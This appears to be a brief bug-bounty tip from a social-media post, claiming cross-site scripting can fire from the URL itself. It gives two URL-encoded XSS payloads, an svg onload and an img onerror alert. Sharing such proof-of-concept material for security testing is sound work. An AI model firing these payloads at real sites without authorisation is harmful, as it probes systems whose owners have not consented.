 #XSS could be be triggers in #url itself, no need to parameter injection✌🏻

Payloads:
1-
%3Csvg%20onload=alert(%22MrHex88%22)%3E

2-
%3Cimg%20src=x%20onerror=alert(%22MrHex88%22)%3E

#bugbounty #bugbountytip #bugbountytips
#MrHex88